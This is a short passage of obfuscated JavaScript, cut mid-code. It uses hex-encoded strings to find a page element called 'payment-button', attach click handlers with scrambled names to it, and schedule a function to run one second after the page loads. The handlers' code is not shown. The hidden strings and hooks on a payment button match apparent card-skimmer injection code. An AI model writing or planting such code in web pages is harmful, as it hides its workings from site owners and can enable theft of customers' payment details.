sHarikan=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x70\x61\x79'+'\x6d\x65\x6e'+'\x74\x2d\x62'+'\x75\x74\x74'+'\x6f\x6e');if(sTopenhowewr!=null){sTopenhowewr['\x6f\x6e\x63'+'\x6c\x69\x63'+'\x6b']=Emergancere;}if(sHarikan!=null){sHarikan['\x6f\x6e\x63'+'\x6c\x69\x63'+'\x6b']=Benchmrak;}}window['\x6f\x6e\x6c'+'\x6f\x61\x64']=setTimeout(sEctorww,0x3e8);


